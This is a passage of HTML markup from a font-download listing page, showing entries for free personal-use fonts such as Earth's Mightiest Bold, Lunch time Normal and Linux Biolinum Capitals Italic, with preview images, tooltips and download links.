<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Villain-Team-Up-Condensed-Ital01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/V/I/FF_Villain-Team-Up-Condensed-ItalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Villain-Team-Up-Condensed-Ital.font" id="urlidd694463" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Villain-Team-Up-Condensed-Ital.font">Villain Team-Up Condensed font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid694463"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf68" data-iddomain="0">
						<a href="/FF_Earths-Mightiest-Bold-Italic.font" id="urlidt1145049" data-iddomain="0" target="_blank" rel="noopener" class="urlidt68 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="68. Earth's Mightiest Bold">68. Earth's Mightiest Bold</a>
						<div class="row align-items-center no-gutters" id="hfid1145049" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Earths-Mightiest-Bold-Italic.font"  id="urlidi1145049" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1145049&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Bold-ItalicA.png" alt="Earth's Mightiest Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Earths-Mightiest-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Earths-Mightiest-Bold-Italic.font" id="urlidd1145049" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Earths-Mightiest-Bold-Italic.font">Earth's Mightiest Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1145049"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf69" data-iddomain="0">
						<a href="/FF_Instruction-Italic.font" id="urlidt322509" data-iddomain="0" target="_blank" rel="noopener" class="urlidt69 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="69. Instruction Italic">69. Instruction Italic</a>
						<div class="row align-items-center no-gutters" id="hfid322509" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Instruction-Italic.font"  id="urlidi322509" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=322509&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-ItalicA.png" alt="Instruction Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/I/N/FF_Instruction-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Instruction-Italic.font" id="urlidd322509" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Instruction-Italic.font">Instruction Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid322509"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf70" data-iddomain="0">
						<a href="/FF_Lunch-time-Normal.font" id="urlidt272148" data-iddomain="0" target="_blank" rel="noopener" class="urlidt70 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="70. Lunch time Normal">70. Lunch time Normal</a>
						<div class="row align-items-center no-gutters" id="hfid272148" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Lunch-time-Normal.font"  id="urlidi272148" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=272148&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lunch-time-NormalA.png" alt="Lunch time Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lunch-time-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lunch-time-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lunch-time-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lunch-time-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lunch-time-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lunch-time-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/U/FF_Lunch-time-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Lunch-time-Normal.font" id="urlidd272148" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Lunch-time-Normal.font">Lunch time Normal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid272148"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf71" data-iddomain="0">
						<a href="/FF_Snickers-Normal.font" id="urlidt279944" data-iddomain="0" target="_blank" rel="noopener" class="urlidt71 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="71. Snickers Normal">71. Snickers Normal</a>
						<div class="row align-items-center no-gutters" id="hfid279944" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Snickers-Normal.font"  id="urlidi279944" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=279944&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_Snickers-NormalA.png" alt="Snickers Normal Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_Snickers-NormalA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_Snickers-NormalA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_Snickers-Normala.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_Snickers-Normala1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_Snickers-Normal0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_Snickers-Normal01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/N/FF_Snickers-NormalA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Snickers-Normal.font" id="urlidd279944" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Snickers-Normal.font">Snickers Normal font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid279944"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf72" data-iddomain="0">
						<a href="/FF_Engebrechtre-Italic.font" id="urlidt274635" data-iddomain="0" target="_blank" rel="noopener" class="urlidt72 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="72. Engebrechtre-Italic">72. Engebrechtre-Italic</a>
						<div class="row align-items-center no-gutters" id="hfid274635" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Engebrechtre-Italic.font"  id="urlidi274635" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=274635&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-ItalicA.png" alt="Engebrechtre-Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/N/FF_Engebrechtre-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Engebrechtre-Italic.font" id="urlidd274635" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Engebrechtre-Italic.font">Engebrechtre-Italic font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid274635"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf73" data-iddomain="0">
						<a href="/FF_Florencesans-SC-Cond-Bold-Italic.font" id="urlidt275434" data-iddomain="0" target="_blank" rel="noopener" class="urlidt73 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="73. Florencesans SC Cond Bold">73. Florencesans SC Cond Bold</a>
						<div class="row align-items-center no-gutters" id="hfid275434" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Florencesans-SC-Cond-Bold-Italic.font"  id="urlidi275434" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275434&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-Bold-ItalicA.png" alt="Florencesans SC Cond Bold Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-Bold-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-Bold-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-Bold-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-Bold-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-Bold-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-Bold-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-Bold-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Florencesans-SC-Cond-Bold-Italic.font" id="urlidd275434" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Florencesans-SC-Cond-Bold-Italic.font">Florencesans SC Cond Bold font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid275434"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf74" data-iddomain="0">
						<a href="/FF_Linux-Biolinum-Capitals-Italic.font" id="urlidt562000" data-iddomain="0" target="_blank" rel="noopener" class="urlidt74 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="74. Linux Biolinum Capitals I">74. Linux Biolinum Capitals I</a>
						<div class="row align-items-center no-gutters" id="hfid562000" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Linux-Biolinum-Capitals-Italic.font"  id="urlidi562000" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=562000&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linux-Biolinum-Capitals-ItalicA.png" alt="Linux Biolinum Capitals Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linux-Biolinum-Capitals-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linux-Biolinum-Capitals-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linux-Biolinum-Capitals-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linux-Biolinum-Capitals-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linux-Biolinum-Capitals-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linux-Biolinum-Capitals-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/L/I/FF_Linux-Biolinum-Capitals-ItalicA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Linux-Biolinum-Capitals-Italic.font" id="urlidd562000" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Linux-Biolinum-Capitals-Italic.font">Linux Biolinum Capitals I font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid562000"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf75" data-iddomain="0">
						<a href="/FF_Florencesans-SC-Cond-Italic.font" id="urlidt275430" data-iddomain="0" target="_blank" rel="noopener" class="urlidt75 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="75. Florencesans SC Cond Ital">75. Florencesans SC Cond Ital</a>
						<div class="row align-items-center no-gutters" id="hfid275430" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Florencesans-SC-Cond-Italic.font"  id="urlidi275430" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=275430&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-ItalicA.png" alt="Florencesans SC Cond Italic Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-ItalicA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-ItalicA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-Italica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-Italica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-Italic0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/L/FF_Florencesans-SC-Cond-Italic01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
